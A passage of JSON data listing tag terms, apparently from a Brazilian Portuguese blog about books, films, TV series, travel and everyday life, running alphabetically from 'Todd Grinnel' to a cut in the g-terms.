Explained"},{"term":"Todd Grinnel"},{"term":"Todo Dia"},{"term":"Todo Garoto Tem"},{"term":"Todo Mundo Odeia o Chris"},{"term":"Tokio"},{"term":"Tom Buchanan"},{"term":"Tom Dulce"},{"term":"Tom Everett Scott"},{"term":"Tom Fletcher"},{"term":"Tom Hopper"},{"term":"Tom Sturridge"},{"term":"Tom Watson"},{"term":"Tom Welling"},{"term":"Tommy Lee"},{"term":"Tommy Lee Jones"},{"term":"Tony Curtis"},{"term":"Tony Fasano"},{"term":"Tony Lip"},{"term":"Tony Vallelonga"},{"term":"Top Gun Maverick"},{"term":"Top Gun: Maverick"},{"term":"Tordo"},{"term":"Tori Kelly"},{"term":"Tormentos"},{"term":"Toronto"},{"term":"Torre Eiffel"},{"term":"Tory Bodeen"},{"term":"Toula"},{"term":"Tous Stop 148"},{"term":"Toy Story"},{"term":"Traci Hines"},{"term":"Tracy Banghart"},{"term":"Trapaça"},{"term":"Travis Fimmel"},{"term":"Travis e Gabby"},{"term":"Treinador Carr"},{"term":"Trent Crimm"},{"term":"Trilogia Iskari"},{"term":"Trindade"},{"term":"Trip Book Smiles"},{"term":"Trish Walker"},{"term":"Tristes Fatos Sobre os Animais"},{"term":"Tristeza"},{"term":"Trolls"},{"term":"Tronco"},{"term":"Troy Kotsur"},{"term":"True Memoirs of an International Assassin"},{"term":"Trupe do Molho"},{"term":"Truque de Mestre"},{"term":"Trust The Journey"},{"term":"Três Anúncios Para Um Crime"},{"term":"Três Motivos Para Sorrir"},{"term":"Três Vezes Amor"},{"term":"Três é Demais"},{"term":"Tudo Interessante"},{"term":"Tudo Pode Mudar"},{"term":"Tudo em Todo Lugar ao Mesmo Tempo"},{"term":"Tudo em Todo o Lugar ao Mesmo Tempo"},{"term":"Tully e Kate"},{"term":"Turma da Mônica"},{"term":"Turnê Poética"},{"term":"Two Night Stand"},{"term":"Tye Sheridan"},{"term":"Tár"},{"term":"Tênus"},{"term":"UCI"},{"term":"UK"},{"term":"URSS"},{"term":"USS Enterprise"},{"term":"Ubatuba"},{"term":"Udemy"},{"term":"Ugly Love"},{"term":"Ultron"},{"term":"Um Amor Mil Casamentos"},{"term":"Um Amor de Cinema"},{"term":"Um Beijo À Meia Noite"},{"term":"Um Castelo Para o Natal"},{"term":"Um Contratempo"},{"term":"Um Herói Para Ela"},{"term":"Um Homem de Sorte"},{"term":"Um Jantar Entre Espiões"},{"term":"Um Limite Entre Nós"},{"term":"Um Lugar Bem Longe Daqui"},{"term":"Um Mais Um"},{"term":"Um Match Surpresa"},{"term":"Um Namorado Para a Minha Mulher"},{"term":"Um Natal Muito Muito Louco"},{"term":"Um Passado de Presente"},{"term":"Um Pequeno Favor"},{"term":"Um Porto Seguro"},{"term":"Um Príncipe em Nova York 2"},{"term":"Um Senhor Estagiário"},{"term":"Um Sonho Possível"},{"term":"Uma Colcha de Retalhos Ela Disse"},{"term":"Uma Curva na Estrada"},{"term":"Uma Dama Fora dos Padrões"},{"term":"Uma Em Um Milhão"},{"term":"Uma Família em Apuros"},{"term":"Uma Farsa de Amor na Espanha"},{"term":"Uma Linda Vida"},{"term":"Uma Lição Inesquecível"},{"term":"Uma Manhã Gloriosa"},{"term":"Uma Mulher Livre"},{"term":"Uma Noite Como Esta"},{"term":"Uma Noite Inesquecível"},{"term":"Uma Princesa de Marte"},{"term":"Uma Quedinha de Natal"},{"term":"Uma Segunda Chance Para Amar"},{"term":"United As One"},{"term":"United States of Pop"},{"term":"Universo Marvel"},{"term":"Up"},{"term":"Up - Altas Aventuras"},{"term":"Ushuaia"},{"term":"Utah"},{"term":"Uvita"},{"term":"V. E. Schwab"},{"term":"VA"},{"term":"VBrie Larson"},{"term":"Vahram Muratyan"},{"term":"Valdirene"},{"term":"Vale do Silício"},{"term":"Valente"},{"term":"Valentine's Day"},{"term":"Valete de Copas"},{"term":"Vamos Pular"},{"term":"Vampire Academy"},{"term":"Vanellope"},{"term":"Vanessa Bosso"},{"term":"Vango"},{"term":"Vango - Entre o Céu e a Terra"},{"term":"Vanilla Sky"},{"term":"Vantage Point"},{"term":"Vaticano"},{"term":"Velassaru"},{"term":"Vem pra rua"},{"term":"Veneno"},{"term":"Veneza"},{"term":"Vento do Norte"},{"term":"Venus Williams"},{"term":"Verionica roth"},{"term":"Verona"},{"term":"Veronica Mars"},{"term":"Vers"},{"term":"Verão Cruel"},{"term":"Verão Europeu"},{"term":"Vesúvio"},{"term":"Viajar é Preciso"},{"term":"Vice"},{"term":"Victor Leal"},{"term":"Victoria Lydonn"},{"term":"Victoria Van Tiem"},{"term":"Victoria's Secrets"},{"term":"Vida de Inseto"},{"term":"Vida longa e próspera"},{"term":"Vidas à Deriva"},{"term":"Vidro"},{"term":"Vietnã"},{"term":"Viggo Mortenssen"},{"term":"Vince Marcello"},{"term":"Vince Vaughn"},{"term":"Vincent D’Onofrio"},{"term":"Vincent Elbaz"},{"term":"Vincent Swan"},{"term":"Vingança Mortal"},{"term":"Vinil"},{"term":"Violet"},{"term":"Violet Bridgerton"},{"term":"Violeta Pera"},{"term":"Virando a Página"},{"term":"Virei um meme"},{"term":"Virgem Escriba"},{"term":"Virgin America"},{"term":"Virgin River"},{"term":"Virídia"},{"term":"Viva"},{"term":"Viver Duas Vezes"},{"term":"Vivienne Jolie Pitt"},{"term":"Vivo Open Air"},{"term":"Viúva Negra"},{"term":"Vlad o Empalador"},{"term":"Vlary Fray"},{"term":"Voldemort"},{"term":"Voorhees"},{"term":"Votos"},{"term":"Voula"},{"term":"Vox"},{"term":"Voyage Dans La Lune"},{"term":"Vulgo Grace"},{"term":"WTF"},{"term":"Wade Wilson"},{"term":"Waiting For The Waves"},{"term":"Wakanda Forever"},{"term":"Wall Street"},{"term":"Walter Tevis"},{"term":"WandaVision"},{"term":"Wanuri Kahiu"},{"term":"War \u0026 Peace"},{"term":"Warner Bros."},{"term":"Warren Shippley"},{"term":"Wasp"},{"term":"Wat Pho"},{"term":"Way Back Into Love"},{"term":"Waze"},{"term":"We Can Dance - Movie Dance Tribute"},{"term":"We Love Disney"},{"term":"WeCrashed"},{"term":"WeWork"},{"term":"Wedding Season"},{"term":"Wendy"},{"term":"Werner"},{"term":"Wes Carter"},{"term":"Wesley Safadão"},{"term":"Wesley Snipes"},{"term":"West Egg"},{"term":"West Side Story"},{"term":"WestJet"},{"term":"WestJet Miracle"},{"term":"Westry Green"},{"term":"What Doesn't Kill You"},{"term":"What to Draw and How to Draw It"},{"term":"What's App"},{"term":"Where's my water"},{"term":"Whiplash"},{"term":"Whiplash: Em Busca da Perfeição"},{"term":"White Gold"},{"term":"Why Wait Until it's Too Late?"},{"term":"Widows"},{"term":"Wifi Ralph"},{"term":"Will"},{"term":"Will Ferrell"},{"term":"Will Gluck"},{"term":"Will Traynor"},{"term":"Will e Bo"},{"term":"Willem"},{"term":"Willem Dafoe"},{"term":"Willem de Ruiter"},{"term":"William H. Macy"},{"term":"Willie Traynor"},{"term":"Willlowdean"},{"term":"Wilson Fisk"},{"term":"Win Lockhorne"},{"term":"Wind Gap"},{"term":"Winden"},{"term":"Windsor"},{"term":"Wine About It"},{"term":"Winter"},{"term":"Winter's Tale"},{"term":"Winterfell"},{"term":"Wolfgang Amadeus Mozart"},{"term":"Wolverine - Imortal"},{"term":"Wonder"},{"term":"Wonder Wheel"},{"term":"Wondercat"},{"term":"Word"},{"term":"Wrath"},{"term":"Wren"},{"term":"Writing's on the Wall"},{"term":"Writogheter"},{"term":"Wynona Ryder"},{"term":"Wyoming"},{"term":"X-Men Apocalipse"},{"term":"X-Men: Dias de um Futuro Esquecido"},{"term":"Xanne Fran"},{"term":"Xcaret"},{"term":"Xerxes"},{"term":"Y \u0026 R Dubai"},{"term":"Yalitiza Aparicio"},{"term":"Yanni"},{"term":"Yaqui Delgado Quer Quebrar Sua Cara"},{"term":"Yashida"},{"term":"Yellow"},{"term":"Yennefer"},{"term":"Yes"},{"term":"Yesterday"},{"term":"Ygritte"},{"term":"Yifei Liu"},{"term":"Yorgos Lathimos"},{"term":"Your Cloud Parade"},{"term":"Youth Program"},{"term":"Youth Programme"},{"term":"Youtube literário"},{"term":"Yukio"},{"term":"Yvonne Strahovski"},{"term":"Zac"},{"term":"Zac \u0026 Mia"},{"term":"Zach Cregger"},{"term":"Zach Galifianakis"},{"term":"Zach Sobiech"},{"term":"Zachary King"},{"term":"Zachary Levi"},{"term":"Zachary Levy"},{"term":"Zack Efron"},{"term":"Zack Galifianakis"},{"term":"Zahid"},{"term":"Zamunda"},{"term":"Zanzibar"},{"term":"Zap"},{"term":"Zap em Casa"},{"term":"Zee Índia"},{"term":"Zero Chill"},{"term":"Zezé Pera"},{"term":"Zika Virus"},{"term":"Zobrist"},{"term":"Zoe Kazan"},{"term":"Zoe Kravitz"},{"term":"Zoe Levin"},{"term":"Zoe Saldana"},{"term":"Zoey Dutch"},{"term":"Zoey e Jasper"},{"term":"Zoey e sua Fantástica Playlist"},{"term":"Zupi"},{"term":"a capela"},{"term":"a capella"},{"term":"a loja"},{"term":"a loka da papelaria"},{"term":"a loka dos livros"},{"term":"a vida é muito curta"},{"term":"abajur"},{"term":"abstinência"},{"term":"acabou a luz"},{"term":"acapella"},{"term":"acessórios"},{"term":"acidente de avião"},{"term":"acidente nuclear"},{"term":"acidentes"},{"term":"action figures"},{"term":"adaptaçã"},{"term":"adaptações"},{"term":"adatação"},{"term":"adesivo"},{"term":"adeus ano velho"},{"term":"adicionar"},{"term":"adolescência"},{"term":"aeróbica"},{"term":"agenda"},{"term":"agente secreto"},{"term":"agonia"},{"term":"agradecer"},{"term":"agradecimento"},{"term":"agronegócio"},{"term":"ajudante do Papai Noel"},{"term":"aleatório"},{"term":"alegre"},{"term":"alienígena"},{"term":"alma"},{"term":"alma gêmea"},{"term":"alpaca"},{"term":"altura"},{"term":"aluguel para temporada"},{"term":"amar é"},{"term":"ambicioso"},{"term":"ame ou odeie"},{"term":"american way of life"},{"term":"americano"},{"term":"amigo secreto"},{"term":"amigos"},{"term":"amo viajar"},{"term":"amor eterno"},{"term":"amor platônico"},{"term":"amor é cego"},{"term":"amor-próprio"},{"term":"animar"},{"term":"animações"},{"term":"anime"},{"term":"ano bissexto"},{"term":"ano literário"},{"term":"anorexia"},{"term":"anos 1940"},{"term":"anos 1950"},{"term":"anos 20"},{"term":"anos 80"},{"term":"anos de ouro do cinema"},{"term":"anos dourados"},{"term":"ansiosa"},{"term":"antes dos 25"},{"term":"anti-herói"},{"term":"antienvelhecimento"},{"term":"anões"},{"term":"anúncio"},{"term":"ao redor do mundo"},{"term":"apagão"},{"term":"apaixonado por livro"},{"term":"apaixonante"},{"term":"apartamentos"},{"term":"aplicativos"},{"term":"apocalipse zumbi"},{"term":"apocalíptico"},{"term":"apoiadores"},{"term":"apoie no Catarse"},{"term":"apps"},{"term":"apreciar a vida"},{"term":"apreensão"},{"term":"aprendizado"},{"term":"aproveitar"},{"term":"arca"},{"term":"arquipélago"},{"term":"arquitetura"},{"term":"arranhado"},{"term":"arte literária"},{"term":"arte moderna"},{"term":"arte no grafite"},{"term":"artes e mimos"},{"term":"artistas"},{"term":"artístico"},{"term":"as 10 fotos mais felizes da história"},{"term":"as capas de livros mais bonitas de 2022"},{"term":"asfalto"},{"term":"asiático"},{"term":"asoiaf"},{"term":"assassinato Gucci"},{"term":"assassino de aluguel"},{"term":"assessoria de imprensa"},{"term":"assinatura"},{"term":"assistir 13 Reasons Why"},{"term":"assistir Star Wars"},{"term":"assistir de novo"},{"term":"astronautas"},{"term":"astros"},{"term":"ataque de tubarão"},{"term":"ataque zumbi"},{"term":"atividade"},{"term":"atletas de parkour"},{"term":"ator"},{"term":"atracadores"},{"term":"atraso"},{"term":"au au"},{"term":"auto ajuda"},{"term":"autoaceitação"},{"term":"autobiográfico"},{"term":"autoconhecimento"},{"term":"autoestima"},{"term":"automobilismo"},{"term":"autor brasileiro"},{"term":"autor nacional"},{"term":"autora brasileira"},{"term":"autoras"},{"term":"autoras mulheres"},{"term":"autores nacionais"},{"term":"aviador"},{"term":"avão"},{"term":"award"},{"term":"awesome"},{"term":"azul turquesa"},{"term":"ações indenizatórias coletivas"},{"term":"baixar ebook de graça"},{"term":"baixinha"},{"term":"balanço"},{"term":"balanço do ano"},{"term":"baleia"},{"term":"ballet"},{"term":"ballet fitness"},{"term":"balé"},{"term":"banho"},{"term":"baseado em livro"},{"term":"bate papo"},{"term":"baterista"},{"term":"baunilha"},{"term":"bday girl"},{"term":"be happy"},{"term":"beauty artist"},{"term":"bebê real"},{"term":"beijos"},{"term":"beleza ou conforto"},{"term":"benfeitoria"},{"term":"biblioteca mais bonita do mundo"},{"term":"biblioteca particular"},{"term":"biblioteca pública"},{"term":"bibliotecas"},{"term":"bibliotecas ao redor do mundo"},{"term":"bibliotecário"},{"term":"biblioterapeuta"},{"term":"bilhetes"},{"term":"bilionário"},{"term":"biografia da essência"},{"term":"biopic"},{"term":"bistrô"},{"term":"bling ring"},{"term":"blog Disney"},{"term":"blog de livros"},{"term":"blog de viagens"},{"term":"blogar"},{"term":"blogger"},{"term":"blogs amigos"},{"term":"blogs parceiros"},{"term":"bloopers"},{"term":"boca"},{"term":"bolos literários"},{"term":"bom humor"},{"term":"bonitinho"},{"term":"book"},{"term":"book club"},{"term":"book clubs"},{"term":"book fotográfio"},{"term":"book nerd"},{"term":"bookstagram"},{"term":"bookstores"},{"term":"boquinha da garrafa"},{"term":"botton"},{"term":"box"},{"term":"boxe"},{"term":"boy magia"},{"term":"brasileira"},{"term":"brega"},{"term":"briga"},{"term":"brigadeiro"},{"term":"brincadeira"},{"term":"brinquedo"},{"term":"britânico"},{"term":"bromance"},{"term":"brownie"},{"term":"bruxo"},{"term":"bujão"},{"term":"buldogue francês"},{"term":"bulimia"},{"term":"bunda"},{"term":"bunker"},{"term":"cabeleireiro"},{"term":"cabelo afro"},{"term":"cabelo comprido"},{"term":"cabelo crespo"},{"term":"cabelos"},{"term":"cabelos realísticos"},{"term":"cabra Celestina"},{"term":"cachoeira Véu de Noiva"},{"term":"cachoeiras"},{"term":"caderninho"},{"term":"café temático"},{"term":"caicinha mensal"},{"term":"caixas de assinatura"},{"term":"caixas de assinatura literária"},{"term":"caixinha"},{"term":"caixinha de correio"},{"term":"calculado"},{"term":"calendário"},{"term":"calendário do Advento"},{"term":"calhorda"},{"term":"caligrafia"},{"term":"calor"},{"term":"cama"},{"term":"caminho"},{"term":"caminhão"},{"term":"camiseta"},{"term":"camiseteria"},{"term":"candidato"},{"term":"candidato a Melhor Filme"},{"term":"caneta"},{"term":"canetinha"},{"term":"cantando"},{"term":"cantar"},{"term":"cantora"},{"term":"cantores"},{"term":"caos"},{"term":"capa da Vogue"},{"term":"capa de chuva"},{"term":"capa de livro"},{"term":"capa do livro"},{"term":"capas de livro"},{"term":"capas de livros bonitas"},{"term":"capinha"},{"term":"capturas"},{"term":"caribbean sea"},{"term":"carro"},{"term":"cartas"},{"term":"cartazes"},{"term":"cartazes. honesto"},{"term":"carteira de motorista"},{"term":"cartel de drogas"},{"term":"cartões"},{"term":"casado"},{"term":"casais"},{"term":"casal de luto"},{"term":"casamento não é para você"},{"term":"casamento surpresa"},{"term":"casamento temático"},{"term":"casamentos geeks"},{"term":"casei"},{"term":"casos"},{"term":"castelo medieval"},{"term":"castelos"},{"term":"cativeiro"},{"term":"catástrofe"},{"term":"cayo largo"},{"term":"caçadores de nazistas"},{"term":"celebração"},{"term":"celular"},{"term":"cena deletada"},{"term":"cena final"},{"term":"cenas"},{"term":"cenas reais"},{"term":"centenária"},{"term":"cenário Game of Thrones; filmagem Game of Thrones"},{"term":"cenários"},{"term":"cera de abelha"},{"term":"cerimônia"},{"term":"cerimônia do Oscar"},{"term":"chef"},{"term":"chef Jacques Torres"},{"term":"chewbacca"},{"term":"chichén-itza"},{"term":"chicklit"},{"term":"chocolate"},{"term":"chorona"},{"term":"chorão"},{"term":"chow chow"},{"term":"chuva"},{"term":"chá"},{"term":"chá das 5 com literatura"},{"term":"chás"},{"term":"chás literários"},{"term":"ciborgue"},{"term":"cidade literária"},{"term":"cidade pequena"},{"term":"cidades"},{"term":"cinascotch"},{"term":"cinco anos"},{"term":"cineasta"},{"term":"cinebiografia"},{"term":"cinem"},{"term":"cinema ao ar livre"},{"term":"cinéfilo"},{"term":"circo"},{"term":"citação"},{"term":"citações"},{"term":"ciência maluca"},{"term":"cleptomaníaco criativo"},{"term":"clichês"},{"term":"click perfeito"},{"term":"cliffhanger"},{"term":"clone"},{"term":"clube do livro da Oprah"},{"term":"clássico da Sessão da Tarde"},{"term":"clássicos da Sessão da Tarde"},{"term":"clã Mackenzie"},{"term":"co"},{"term":"coautores"},{"term":"cocô"},{"term":"cocô de cachorro"},{"term":"coelho"},{"term":"coelho da Alice"},{"term":"colaboração"},{"term":"colar Infinito"},{"term":"colares"},{"term":"coletânea de sustos"},{"term":"coleção"},{"term":"colírios"},{"term":"coma"},{"term":"comemorar"},{"term":"comentários"},{"term":"comer"},{"term":"comestível"},{"term":"como começar a escrever"},{"term":"como curar ressaca literária"},{"term":"como ler mais em 2020"},{"term":"como lidar com o luto"},{"term":"como organizar suas leituras"},{"term":"como participar de um clube do livro"},{"term":"como passar o tempo em um trem"},{"term":"como superar um término"},{"term":"como usar planner"},{"term":"como virar um escritor"},{"term":"companhia aérea"},{"term":"comprei"},{"term":"comprei livros"},{"term":"compulsiva"},{"term":"computador"},{"term":"comunicação"},{"term":"comunidade"},{"term":"comunidade latina"},{"term":"comunismo"},{"term":"comunistas"},{"term":"comédia americana"},{"term":"comédia anos 2000"},{"term":"comédia stand-up"},{"term":"comédica"},{"term":"concorrentes ao Oscar"},{"term":"concurso 2013 de fotografias da National Geographic"},{"term":"concurso 2014 de fotografias da National Geographic"},{"term":"concurso cultural"},{"term":"concurso de miss"},{"term":"concursos"},{"term":"conde de Macclesfield"},{"term":"conectado"},{"term":"conexão entre filmes"},{"term":"confecção"},{"term":"conflictstar"},{"term":"conflito"},{"term":"conflitos"},{"term":"confuso"},{"term":"conhecimento"},{"term":"conjunto narrativo de jantar"},{"term":"consciência"},{"term":"conselho"},{"term":"constelação"},{"term":"construção literária"},{"term":"contemporânea"},{"term":"continuação"},{"term":"continue a nadar"},{"term":"conto na Amazon"},{"term":"conto nacional"},{"term":"contos de fadas russo"},{"term":"contos de fadas sombrios"},{"term":"contra a corrupção"},{"term":"conversa"},{"term":"conversas"},{"term":"convidada"},{"term":"coral masculino"},{"term":"coreanos no Japão"},{"term":"cores no cinema"},{"term":"coro"},{"term":"corpo sarado"},{"term":"corrida"},{"term":"corrupto"},{"term":"corta só a pontinha"},{"term":"corte de cabelo"},{"term":"cortesia"},{"term":"cotidiano"},{"term":"country"},{"term":"country americano"},{"term":"covers"},{"term":"coworking"},{"term":"cozumel"},{"term":"crescer"},{"term":"crescimento pessoal"},{"term":"criação de filhos"},{"term":"criptografia"},{"term":"crise"},{"term":"crises"},{"term":"cristianismo"},{"term":"critica literária"},{"term":"crochet"},{"term":"crochê"},{"term":"crucificado"},{"term":"crush"},{"term":"cruzeiro"},{"term":"cry"},{"term":"crédito"},{"term":"crítica Silo"},{"term":"crítica de Cruella"},{"term":"crítica de Isi e Ossi"},{"term":"ctícia social"},{"term":"cuida"},{"term":"cuidar de casa"},{"term":"culinária italiana"},{"term":"cult"},{"term":"cultura"},{"term":"cultura nórdica"},{"term":"cupcake"},{"term":"curiosidades Daisy Janones \u0026 The Six"},{"term":"curiosidades sobre House of the Dragon"},{"term":"curiosidades sobre O Gambito da Rainha"},{"term":"curiosidades sobre Ultimato"},{"term":"curiosidades sobre filmes"},{"term":"curiosidades sobre o cinema"},{"term":"curiosodades"},{"term":"currymoon"},{"term":"curso"},{"term":"curso de escrita criativa"},{"term":"curso de férias"},{"term":"curso de storytelling"},{"term":"cursos para escritores"},{"term":"cute"},{"term":"cutest animals ever"},{"term":"câmera"},{"term":"câmera escondida"},{"term":"câncer de mama"},{"term":"cães mensageiros"},{"term":"cão"},{"term":"céu de baunilha"},{"term":"código"},{"term":"dados"},{"term":"dama de honra"},{"term":"dance"},{"term":"dançando"},{"term":"debate literário"},{"term":"debate sobre literatura"},{"term":"decisão"},{"term":"decisões"},{"term":"decoração"},{"term":"dedicatória"},{"term":"dedo"},{"term":"degustação"},{"term":"deitada na BR"},{"term":"delicado"},{"term":"delicioso"},{"term":"delícia"},{"term":"dentista"},{"term":"depoimento"},{"term":"deriva"},{"term":"derrame"},{"term":"desamores"},{"term":"desastrada"},{"term":"desastre"},{"term":"desconstrução de machismo"},{"term":"descontos"},{"term":"desculpas"},{"term":"desenho da Disney"},{"term":"desenho japonês"},{"term":"desenho. Disney"},{"term":"desestressar"},{"term":"design inusitado"},{"term":"designer gráfico"},{"term":"desinger"},{"term":"despretensioso"},{"term":"destinos"},{"term":"destinos 2016"},{"term":"destinos para colorir"},{"term":"desventuras"},{"term":"detalhe"},{"term":"detetive"},{"term":"detetive Wolf"},{"term":"deu match"},{"term":"deusos"},{"term":"devinsupertramp"},{"term":"dia da literatura brasileira"},{"term":"dia de livros"},{"term":"dia de sorteio"},{"term":"dia do jornalista"},{"term":"dica de documentário"},{"term":"dica de filme na Netflix"},{"term":"dica de filme no Amazon Prime"},{"term":"dica de livro infantil"},{"term":"dica de livros de fantasia"},{"term":"dica de planner"},{"term":"dica de podcast"},{"term":"dica de romance de época"},{"term":"dica de série na Netflix"},{"term":"dica na Netflix"},{"term":"dica para a quarentena"},{"term":"dica para leitores"},{"term":"dicas de Budapeste"},{"term":"dicas de Florença"},{"term":"dicas de NY"},{"term":"dicas de Nova York"},{"term":"dicas de Paris"},{"term":"dicas de como arrumar mala"},{"term":"dicas de escrita"},{"term":"dicas de fotografia"},{"term":"dicas de livros no Kindle Unlimited"},{"term":"dicas de viagens"},{"term":"dicas literárias"},{"term":"dicas para curar ressaca literária"},{"term":"dicas para escrever"},{"term":"dicas para escritores"},{"term":"dicas para ler mais em 2021"},{"term":"dicas para mulheres empreendedoras"},{"term":"diferente"},{"term":"diferenças em leituras"},{"term":"diferenças entre a série e o livro"},{"term":"digital influencer"},{"term":"dilúvio"},{"term":"dinamarquês"},{"term":"dinastia"},{"term":"dinheiro"},{"term":"direito"},{"term":"direito à voto"},{"term":"distopias"},{"term":"distúrbios alimentares"},{"term":"ditados"},{"term":"ditadura da beleza"},{"term":"divas"},{"term":"divulgação"},{"term":"diálogos"},{"term":"diálogos insones"},{"term":"dliema"},{"term":"do or do not there is no try"},{"term":"doença"},{"term":"doença misteriosa"},{"term":"dogs"},{"term":"domínio"},{"term":"don't worry"},{"term":"dona de casa"},{"term":"doritos"},{"term":"dork"},{"term":"download"},{"term":"download de livros"},{"term":"dr. Sivana"},{"term":"dra"},{"term":"dragões"},{"term":"drama adolescente"},{"term":"drama de ser noiva"},{"term":"drama fitness"},{"term":"drama free"},{"term":"drama literário"},{"term":"drama praiano"},{"term":"drama queen interior"},{"term":"dramalhão"},{"term":"dramedia"},{"term":"dramáticos"},{"term":"dramédica"},{"term":"drees code"},{"term":"drogas"},{"term":"duologia"},{"term":"dupla"},{"term":"dúvida"},{"term":"dúvidas"},{"term":"dúvidas olímpicas"},{"term":"e(eleitor)"},{"term":"e-book de graça"},{"term":"e-book grátis"},{"term":"e-books"},{"term":"e-books gratuitos"},{"term":"e-mail"},{"term":"e-mails"},{"term":"eBay"},{"term":"editora 42"},{"term":"editora Cadmo"},{"term":"editora Coerência"},{"term":"editora Lote 42"},{"term":"editora Senac"},{"term":"editores"},{"term":"edição"},{"term":"edição de capa dura"},{"term":"edição de imagem"},{"term":"edição de vídeo"},{"term":"edredon"},{"term":"educação"},{"term":"efeitos especiais"},{"term":"egípcio"},{"term":"elefantes"},{"term":"eleições"},{"term":"eleições presidenciais"},{"term":"elenco surdo"},{"term":"elevador"},{"term":"em cima da hora"},{"term":"emagrecer"},{"term":"emocional"},{"term":"empolgado"},{"term":"empregos"},{"term":"empregos bizarros"},{"term":"empresas offshore"},{"term":"encalhada"},{"term":"encomenda"},{"term":"encontro de fãs"},{"term":"encontro às cegas"},{"term":"encontros"},{"term":"enemies to lovers"},{"term":"energia elétrica"},{"term":"engordei"},{"term":"enredo"},{"term":"ensinamentos"},{"term":"entalado"},{"term":"entreguerras"},{"term":"entretenimento multiplataforma"},{"term":"enxadrista"},{"term":"epic fail"},{"term":"episódio final"},{"term":"episódio final de Ted Lasso"},{"term":"episódios festivos"},{"term":"era uma vez"},{"term":"erros de gravação"},{"term":"escondido"},{"term":"escravidão"},{"term":"escravo"},{"term":"escrever"},{"term":"escrita"},{"term":"escrita criativa"},{"term":"escritor independente"},{"term":"escritora brasileira"},{"term":"escritora independente"},{"term":"escritora nacional"},{"term":"escritora preferida"},{"term":"escritoras mulheres"},{"term":"escultura"},{"term":"escândalo"},{"term":"esmalte"},{"term":"espelho"},{"term":"espera"},{"term":"esperança"},{"term":"espiões"},{"term":"espírito natalino"},{"term":"esquema financeiro"},{"term":"esquenta Black Friday"},{"term":"esquete"},{"term":"esquilo bebê"},{"term":"estagiário"},{"term":"estampa"},{"term":"estante"},{"term":"estatueta"},{"term":"estatísticas"},{"term":"estereótipo"},{"term":"estilo"},{"term":"estilo musical"},{"term":"estimação"},{"term":"estrada"},{"term":"estranho"},{"term":"estreias de 2021"},{"term":"estrelas"},{"term":"estudo"},{"term":"estudos"},{"term":"etê"},{"term":"eu amo ler"},{"term":"europe"},{"term":"evento on line"},{"term":"ex"},{"term":"exercício"},{"term":"exibição"},{"term":"experimento"},{"term":"experimento social"},{"term":"exploração urbana"},{"term":"exposição"},{"term":"exército americano"},{"term":"exóticos"},{"term":"facções"},{"term":"fada"},{"term":"fada madrinha"},{"term":"fail"},{"term":"fake dating"},{"term":"falido"},{"term":"falso suicídio"},{"term":"família Shelby"},{"term":"família Solomon"},{"term":"fanpage"},{"term":"fantaisia"},{"term":"fantasma"},{"term":"fantástico"},{"term":"faroeste"},{"term":"fatos aleatórios"},{"term":"fatos alegres"},{"term":"fatos científicos sobre o amor"},{"term":"fatos que você aprendeu errado"},{"term":"favoritos"},{"term":"feel good"},{"term":"feel good movie"},{"term":"feira de livro"},{"term":"feira literária"},{"term":"feiras literárias"},{"term":"feiticeiro"},{"term":"feito a mão"},{"term":"felicidade"},{"term":"feliz para sempre"},{"term":"fell good movie"},{"term":"fenômeno"},{"term":"festa"},{"term":"festas"},{"term":"festival"},{"term":"fibromialgia"},{"term":"ficção história"},{"term":"ficção sensorial"},{"term":"ficção-científica"},{"term":"fila do pão"},{"term":"filho"},{"term":"filhote"},{"term":"filhotes"},{"term":"film maker"},{"term":"filmagem Game of Thrones"},{"term":"filme Star+"},{"term":"filme adolescente"},{"term":"filme alemão"},{"term":"filme baseado em fatos reais"},{"term":"filme baseado em livro"},{"term":"filme da DC"},{"term":"filme da Disney"},{"term":"filme da Netflix"},{"term":"filme de fuga"},{"term":"filme de superação"},{"term":"filme de tribunal"},{"term":"filme de época"},{"term":"filme estrangeiro"},{"term":"filme francês"},{"term":"filme independente"},{"term":"filme na Amazon Prime"},{"term":"filme para a família"},{"term":"filme para aquecer o coração"},{"term":"filme sobre adoção"},{"term":"filme sobre cancer"},{"term":"filme triste"},{"term":"filmes assistidos em 2022"},{"term":"filmes da Disney"},{"term":"filmes da Pixar"},{"term":"filmes de 2022"},{"term":"filmes de espionagem"},{"term":"filmes musicais"},{"term":"filmes na Disney+"},{"term":"filmes para apreciar a vida"},{"term":"filmes para ver no Natal"},{"term":"filmes sobre guerra"},{"term":"filosofia"},{"term":"fim"},{"term":"fim do ano"},{"term":"final"},{"term":"fio invisível"},{"term":"firme e forte"},{"term":"flashmob"},{"term":"flecha do cupido"},{"term":"floral"},{"term":"fofinha"},{"term":"fofurice"},{"term":"fome"},{"term":"formação literária"},{"term":"fossa"},{"term":"foto de livros"},{"term":"foto feia"},{"term":"fotografia Melhor Fotografia"},{"term":"fotografias"},{"term":"fotógrafa"},{"term":"fragmentação"},{"term":"frase"},{"term":"frases do cinema"},{"term":"frases dramáticas"},{"term":"frases para usar"},{"term":"fraternidade"},{"term":"frescurice"},{"term":"frete grátis"},{"term":"friendzone"},{"term":"friorenta"},{"term":"fuga"},{"term":"fun"},{"term":"futilidade"},{"term":"futilidades"},{"term":"futuras gerações"},{"term":"futuro best seller"},{"term":"futuro rei"},{"term":"fábulas"},{"term":"fé"},{"term":"féerico"},{"term":"féericos"},{"term":"férias em Florença"},{"term":"física"},{"term":"física e química"},{"term":"galeria"},{"term":"ganhador"},{"term":"garota alta"},{"term":"garoto de rua"},{"term":"garoto sírio"},{"term":"garra branca"},{"term":"garrafa de vinho"},{"term":"gay"},{"term":"geeks"},{"term":"gelado"},{"term":"genial"},{"term":"genialidade"},{"term":"gente de humanas"},{"term":"gente que entende nossos dramas"},{"term":"gentileza gera gentileza"},{"term":"genética"},{"term":"geração"},{"term":"geração Harry Potter"},{"term":"geração millennial"},{"term":"gerações"},{"term":"gerenciamento de crises"},{"term":"gestação"},{"term":"girafa"},{"term":"glaciar"},{"term":"glamour"},{"term":"golden retriever"},{"term":"golpe"},{"term":"gordofobia"},{"term":"gostos adolescentes"},{"term":"gostosa"},{"term":"grafitti"},{"term":"grafitti literário"},{"term":"graphic novel"},{"term":"gratidão"},{"term":"gratuito"},{"term":"gravadora"},{"term":"grisha"},{"term":"gromelão"},{"term":"grupo"},{"term":"grupo Companhia das Letras"},{"term":"gráficos"},{"term":"grátis"},{"term":"guerra II Guerra Mundial"},{"term":"guerra entre mulheres"},{"term":"guia de estilo"},{"term":"guilty pleasure"},{"term":"gêmeos"},{"term":"gíria"},{"term":"gírias"},{"term":"gírias 